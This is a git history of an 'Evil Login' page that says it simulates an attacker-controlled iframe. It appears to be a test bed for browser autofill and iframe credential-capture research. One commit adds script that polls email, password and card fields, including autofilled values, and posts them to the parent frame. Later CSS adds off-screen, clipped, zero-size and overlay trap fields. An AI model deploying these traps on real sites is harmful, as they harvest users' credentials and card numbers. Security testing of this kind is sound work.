
==== login.html @ dd27995a "Innitial commit: adding evil site" ====
<!doctype html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Evil Login</title>
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/css/bootstrap.min.css" rel="stylesheet">
    <link rel="stylesheet" href="assets/css/styles.css">
</head>

<body>
    <main class="container py-4">
        <div class="row justify-content-center">
            <div class="col-md-8">
                <div class="card">
                    <div class="card-body">
                        <h5 class="card-title">Evil page form</h5>
                        <form id="evilForm">
                            <div class="mb-3">
                                <label class="form-label">Email</label>
                                <input autocomplete="username" name="email" type="email" class="form-control"
                                    placeholder="">
                            </div>
                            <div class="mb-3">
                                <label class="form-label">Password</label>
                                <input autocomplete="current-password" name="password" type="password"
                                    class="form-control" placeholder="">
                            </div>
                            <div class="mb-3">
                                <label class="form-label">Hidden field (prefill target)</label>
                                <input type="text" name="secret" class="form-control" style="display:none;" />
                            </div>
                        </form>
                        <div class="mt-3 small text-muted">This page simulates the attacker-controlled iframe.</div>
                    </div>
                </div>
            </div>
        </div>
    </main>


    <script>
        window.addEventListener('message', (ev) => {
            try {
                const d = ev.data;
                if (!d) return;
                if (d.cmd === 'prefill') {
                    document.querySelector('#evilForm [name=email]').value = d.email || '';
                    document.querySelector('#evilForm [name=password]').value = d.password || '';
                    parent.postMessage({ cmd: 'iframe-log', msg: 'prefilled by host postMessage' }, '*');
                }
            } catch (e) { /*ignore*/ }
        });


        // report when autofill happened (best-effort: listen for input events/changes)
        ['input', 'change'].forEach(evt => {
            document.querySelectorAll('#evilForm input').forEach(inp => {
                inp.addEventListener(evt, () => {
                    // try to notify parent
                    parent.postMessage({ cmd: 'iframe-log', msg: 'field changed -> ' + inp.name + ': ' + inp.value.substring(0, 20) }, '*');
                }
            , );
            });
        });
    </script>

</html>

==== commit f84f1216: "Adding placeholders for login form" ====
--- a/login.html
+++ b/login.html
@@ -20,12 +20,12 @@
                             <div class="mb-3">
                                 <label class="form-label">Email</label>
                                 <input autocomplete="username" name="email" type="email" class="form-control"
-                                    placeholder="">
+                                    placeholder="evil_user@example.com">
                             </div>
                             <div class="mb-3">
                                 <label class="form-label">Password</label>
                                 <input autocomplete="current-password" name="password" type="password"
-                                    class="form-control" placeholder="">
+                                    class="form-control" placeholder="Evil_Password">
                             </div>
                             <div class="mb-3">
                                 <label class="form-label">Hidden field (prefill target)</label>

==== commit efb4456f: "Adding submit button to EvilSite pages" ====
--- a/login.html
+++ b/login.html
@@ -27,10 +27,15 @@
                                 <input autocomplete="current-password" name="password" type="password"
                                     class="form-control" placeholder="Evil_Password">
                             </div>
+                            <div>
+                              <button type="submit" class="btn" style="background-color: #078b33;color:#dfe7e2">Sign In</button>
+                            </div>
                             <div class="mb-3">
                                 <label class="form-label">Hidden field (prefill target)</label>
                                 <input type="text" name="secret" class="form-control" style="display:none;" />
                             </div>
+
+                            
                         </form>
                         <div class="mt-3 small text-muted">This page simulates the attacker-controlled iframe.</div>
                     </div>
@@ -41,29 +46,108 @@
 
 
     <script>
-        window.addEventListener('message', (ev) => {
-            try {
-                const d = ev.data;
-                if (!d) return;
-                if (d.cmd === 'prefill') {
-                    document.querySelector('#evilForm [name=email]').value = d.email || '';
-                    document.querySelector('#evilForm [name=password]').value = d.password || '';
-                    parent.postMessage({ cmd: 'iframe-log', msg: 'prefilled by host postMessage' }, '*');
-                }
-            } catch (e) { /*ignore*/ }
-        });
+(function() {
+  // Determin parent origin from referrer 
+  let parentOrigin = '*';
+  try {
+    if (document.referrer) parentOrigin = new URL(document.referrer).origin || '*';
+  } catch(e) {}
 
+  function post(event, payload) {
+    window.parent.postMessage({
+      source: 'EvilSite',
+      event,
+      payload,
+      path: location.pathname,
+      ts: Date.now()
+    }, parentOrigin);
+  }
 
-        // report when autofill happened (best-effort: listen for input events/changes)
-        ['input', 'change'].forEach(evt => {
-            document.querySelectorAll('#evilForm input').forEach(inp => {
-                inp.addEventListener(evt, () => {
-                    // try to notify parent
-                    parent.postMessage({ cmd: 'iframe-log', msg: 'field changed -> ' + inp.name + ': ' + inp.value.substring(0, 20) }, '*');
-                }
-            , );
-            });
-        });
-    </script>
+  // Handshake when iframe is ready
+  function ready() { post('EVIL_READY', { title: document.title }); }
+  if (document.readyState === 'complete' || document.readyState === 'interactive') {
+    setTimeout(ready, 0);
+  } else {
+    window.addEventListener('DOMContentLoaded', ready);
+  }
+
+  // Response to parent ping 
+  window.addEventListener('message', (ev) => {
+    if (!ev || !ev.data) return;
+    if (ev.data.type === 'PING_PARENT') {
+      post('PONG_IFRAME', { receivedTs: Date.now() });
+    }
+  });
+
+  // Helper: find potential fields
+  function findFields() {
+    // Generaln set
+    const selectors = [
+      'input[type="text"]',
+      'input[type="email"]',
+      'input[type="password"]',
+      'input[autocomplete="username"]',
+      'input[autocomplete="current-password"]',
+      'input[autocomplete="cc-name"]',
+      'input[autocomplete="cc-number"]',
+      'input[autocomplete="cc-exp"], input[autocomplete="cc-exp-month"], input[autocomplete="cc-exp-year"]',
+      'input[autocomplete="cc-csc"], input[autocomplete="cc-cvc"], input[autocomplete="cc-cvv"]'
+    ].join(',');
+
+    const all = Array.from(document.querySelectorAll(selectors));
+    // Standard names of fields
+    const byName = ['username','email','login','password','cc-name','ccnumber','cc-number','cardnumber','cvc','cvv','exp','expiry','cc-exp']
+      .flatMap(n => Array.from(document.getElementsByName(n)));
+    const set = new Set([...all, ...byName]);
+    return Array.from(set);
+  }
+
+  // Event listeners 
+  function wireEvents(el) {
+    ['input','change'].forEach(ev =>
+      el.addEventListener(ev, () => {
+        post('FIELD_CHANGED', { name: el.name || el.id || null, value: el.value || '' });
+      })
+    );
+  }
+
+  // Polling – to catch autofill 
+  const lastValues = new WeakMap();
+  function snapshotAndReport() {
+    const fields = findFields();
+    const data = {};
+    let anyChange = false;
+    fields.forEach(el => {
+      const key = el.name || el.id || el.getAttribute('autocomplete') || el.type || 'field';
+      const val = el.value || '';
+      const prev = lastValues.get(el);
+      if (prev !== val) {
+        lastValues.set(el, val);
+        anyChange = true;
+      }
+      data[key] = val;
+    });
+    if (anyChange) {
+      post('FORM_SNAPSHOT', { data });
+    }
+  }
+
+  // Start polling: 500ms
+  const pollId = setInterval(snapshotAndReport, 500);
+
+  // Log submit
+  Array.from(document.forms).forEach(f => {
+    f.addEventListener('submit', () => {
+      const payload = {};
+      Array.from(new FormData(f).entries()).forEach(([k, v]) => payload[k] = v);
+      post('FORM_SUBMIT', { payload });
+    }, { capture: true });
+  });
+
+  // First snipet after load
+  setTimeout(snapshotAndReport, 200);
+})();
+</script>
+</body>
 
 </html>

==== commit fd17e931: "Add EvilSite autofill traps and instrumentation" ====
--- a/login.html
+++ b/login.html
@@ -1,153 +1,51 @@
-<!doctype html>
+﻿<!doctype html>
 <html lang="en">
+<head>
+  <meta charset="utf-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1">
+  <title>Evil Login</title>
+  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/css/bootstrap.min.css" rel="stylesheet">
+  <link rel="stylesheet" href="assets/css/styles.css">
+</head>
+<body>
+  <main class="container py-4">
+    <div class="row justify-content-center">
+      <div class="col-md-8">
+        <div class="card">
+          <div class="card-body">
+            <h5 class="card-title">Evil page form</h5>
+            <form id="evilForm" autocomplete="on">
+              <div class="mb-3">
+                <label for="evil-email" class="form-label">Email</label>
+                <input id="evil-email" autocomplete="username" name="email" type="email" class="form-control" placeholder="evil_user@example.com">
+              </div>
+              <div class="mb-3">
+                <label for="evil-password" class="form-label">Password</label>
+                <input id="evil-password" autocomplete="current-password" name="password" type="password" class="form-control" placeholder="Evil_Password">
+              </div>
+              <div class="mb-3">
+                <label class="form-label">Hidden field (prefill target)</label>
+                <input id="evil-secret" type="text" name="secret" autocomplete="username" class="form-control" style="display:none;" />
+              </div>
+              <button type="submit" class="btn btn-evil">Sign In</button>
+            </form>
+            <div class="mt-3 small text-muted">This page simulates the attacker-controlled iframe.</div>
+          </div>
+        </div>
 
-<head>
-    <meta charset="utf-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1">
-    <title>Evil Login</title>
-    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/css/bootstrap.min.css" rel="stylesheet">
-    <link rel="stylesheet" href="assets/css/styles.css">
-</head>
+        <div class="card mt-3">
+          <div class="card-body">
+            <h6 class="card-title">Local instrumentation log</h6>
+            <div id="localLog" class="local-log"></div>
+          </div>
+        </div>
+      </div>
+    </div>
+  </main>
 
-<body>
-    <main class="container py-4">
-        <div class="row justify-content-center">
-            <div class="col-md-8">
-                <div class="card">
-                    <div class="card-body">
-                        <h5 class="card-title">Evil page form</h5>
-                        <form id="evilForm">
-                            <div class="mb-3">
-                                <label class="form-label">Email</label>
-                                <input autocomplete="username" name="email" type="email" class="form-control"
-                                    placeholder="evil_user@example.com">
-                            </div>
-                            <div class="mb-3">
-                                <label class="form-label">Password</label>
-                                <input autocomplete="current-password" name="password" type="password"
-                                    class="form-control" placeholder="Evil_Password">
-                            </div>
-                            <div>
-                              <button type="submit" class="btn" style="background-color: #078b33;color:#dfe7e2">Sign In</button>
-                            </div>
-                            <div class="mb-3">
-                                <label class="form-label">Hidden field (prefill target)</label>
-                                <input type="text" name="secret" class="form-control" style="display:none;" />
-                            </div>
-
-                            
-                        </form>
-                        <div class="mt-3 small text-muted">This page simulates the attacker-controlled iframe.</div>
-                    </div>
-                </div>
-            </div>
-        </div>
-    </main>
-
-
-    <script>
-(function() {
-  // Determin parent origin from referrer 
-  let parentOrigin = '*';
-  try {
-    if (document.referrer) parentOrigin = new URL(document.referrer).origin || '*';
-  } catch(e) {}
-
-  function post(event, payload) {
-    window.parent.postMessage({
-      source: 'EvilSite',
-      event,
-      payload,
-      path: location.pathname,
-      ts: Date.now()
-    }, parentOrigin);
-  }
-
-  // Handshake when iframe is ready
-  function ready() { post('EVIL_READY', { title: document.title }); }
-  if (document.readyState === 'complete' || document.readyState === 'interactive') {
-    setTimeout(ready, 0);
-  } else {
-    window.addEventListener('DOMContentLoaded', ready);
-  }
-
-  // Response to parent ping 
-  window.addEventListener('message', (ev) => {
-    if (!ev || !ev.data) return;
-    if (ev.data.type === 'PING_PARENT') {
-      post('PONG_IFRAME', { receivedTs: Date.now() });
-    }
-  });
-
-  // Helper: find potential fields
-  function findFields() {
-    // Generaln set
-    const selectors = [
-      'input[type="text"]',
-      'input[type="email"]',
-      'input[type="password"]',
-      'input[autocomplete="username"]',
-      'input[autocomplete="current-password"]',
-      'input[autocomplete="cc-name"]',
-      'input[autocomplete="cc-number"]',
-      'input[autocomplete="cc-exp"], input[autocomplete="cc-exp-month"], input[autocomplete="cc-exp-year"]',
-      'input[autocomplete="cc-csc"], input[autocomplete="cc-cvc"], input[autocomplete="cc-cvv"]'
-    ].join(',');
-
-    const all = Array.from(document.querySelectorAll(selectors));
-    // Standard names of fields
-    const byName = ['username','email','login','password','cc-name','ccnumber','cc-number','cardnumber','cvc','cvv','exp','expiry','cc-exp']
-      .flatMap(n => Array.from(document.getElementsByName(n)));
-    const set = new Set([...all, ...byName]);
-    return Array.from(set);
-  }
-
-  // Event listeners 
-  function wireEvents(el) {
-    ['input','change'].forEach(ev =>
-      el.addEventListener(ev, () => {
-        post('FIELD_CHANGED', { name: el.name || el.id || null, value: el.value || '' });
-      })
-    );
-  }
-
-  // Polling – to catch autofill 
-  const lastValues = new WeakMap();
-  function snapshotAndReport() {
-    const fields = findFields();
-    const data = {};
-    let anyChange = false;
-    fields.forEach(el => {
-      const key = el.name || el.id || el.getAttribute('autocomplete') || el.type || 'field';
-      const val = el.value || '';
-      const prev = lastValues.get(el);
-      if (prev !== val) {
-        lastValues.set(el, val);
-        anyChange = true;
-      }
-      data[key] = val;
-    });
-    if (anyChange) {
-      post('FORM_SNAPSHOT', { data });
-    }
-  }
-
-  // Start polling: 500ms
-  const pollId = setInterval(snapshotAndReport, 500);
-
-  // Log submit
-  Array.from(document.forms).forEach(f => {
-    f.addEventListener('submit', () => {
-      const payload = {};
-      Array.from(new FormData(f).entries()).forEach(([k, v]) => payload[k] = v);
-      post('FORM_SUBMIT', { payload });
-    }, { capture: true });
-  });
-
-  // First snipet after load
-  setTimeout(snapshotAndReport, 200);
-})();
-</script>
+  <script src="assets/js/evil.js"></script>
+  <script>
+    EvilSite.init();
+  </script>
 </body>
-
-</html>+</html>
--- a/assets/css/styles.css
+++ b/assets/css/styles.css
@@ -0,0 +1,102 @@
+:root {
+  --evil-green: #078b33;
+  --evil-bg: #f7fbf7;
+  --evil-border: #dceee1;
+  --evil-log-bg: #0b1220;
+  --evil-log-text: #dbeafe;
+}
+
+body {
+  background: var(--evil-bg);
+}
+
+.card {
+  border-color: var(--evil-border);
+  border-radius: 8px;
+  box-shadow: 0 8px 22px rgba(0, 0, 0, .06);
+}
+
+.btn-evil {
+  background: var(--evil-green);
+  color: #fff;
+  border: 0;
+}
+
+.btn-evil:hover,
+.btn-evil:focus {
+  background: #056f29;
+  color: #fff;
+}
+
+.muted-small {
+  color: #6b7280;
+  font-size: .85rem;
+}
+
+.test-zone {
+  position: relative;
+  min-height: 190px;
+  padding: 12px;
+  border: 1px dashed #b8d8c3;
+  border-radius: 8px;
+  background: #fbfefc;
+}
+
+.offscreen-trap {
+  position: absolute;
+  left: -3000px;
+  width: 260px;
+}
+
+.clipped-trap {
+  position: absolute;
+  width: 1px;
+  height: 1px;
+  overflow: hidden;
+  clip-path: inset(50%);
+}
+
+.zero-trap {
+  width: 0;
+  height: 0;
+  overflow: hidden;
+  border: 0;
+  padding: 0;
+}
+
+.covered-layer {
+  position: relative;
+  min-height: 170px;
+}
+
+.covered-real {
+  position: absolute;
+  inset: 48px 12px auto 12px;
+}
+
+.fake-overlay {
+  position: absolute;
+  inset: 36px 4px auto 4px;
+  z-index: 2;
+  padding: 14px;
+  border: 1px solid #d7e7dc;
+  border-radius: 8px;
+  background: rgba(255, 255, 255, .96);
+  box-shadow: 0 8px 18px rgba(0, 0, 0, .08);
+}
+
+.local-log {
+  min-height: 180px;
+  max-height: 260px;
+  overflow: auto;
+  padding: 10px;
+  border-radius: 8px;
+  background: var(--evil-log-bg);
+  color: var(--evil-log-text);
+  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, monospace;
+  font-size: 13px;
+}
+
+.log-line {
+  margin-bottom: 6px;
+}
